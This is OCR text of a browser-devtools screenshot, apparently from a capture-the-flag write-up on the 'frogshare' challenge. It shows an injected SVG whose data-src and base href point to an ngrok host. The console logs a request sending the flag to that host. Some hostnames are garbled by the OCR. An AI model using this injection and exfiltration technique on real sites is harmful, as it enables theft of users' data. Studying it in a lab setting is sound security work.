 https://frogshare.be.ax/frogs/59
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
frogshare™
siunam's
frog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor ABP Adblo
Search HTML
<svg data-src="https://2eb1 .ngrok-free.app/payload?cachebuster=69" height="420" width="69" version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" data-
id="svg-loader_1">
<polygon id="triangle_2" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"></polygon>
<foreignObject>
<base href="https://2eb1- ngrok-free.app">
</foreignObject>
</svg>
</div>
<div class="text-lg">siunam's frog</div>
.min-h-[calc(100vh-76px… › div.flex.items-evenly.flex-wrap.m-auto.h… › div.flex.flex-col.bg-white.p-8.rounded-x… › div.flex.justify-center.w-full.h-[64px] › svg › foreignObject › base
Filter Output
Content-Security-Policy warnings
Navigated to https://frogshare.be.ax/frogs/59
Content-Security-Policy warnings 4
XHR GET https://2eb1 ngrok-free.app/flag?c=null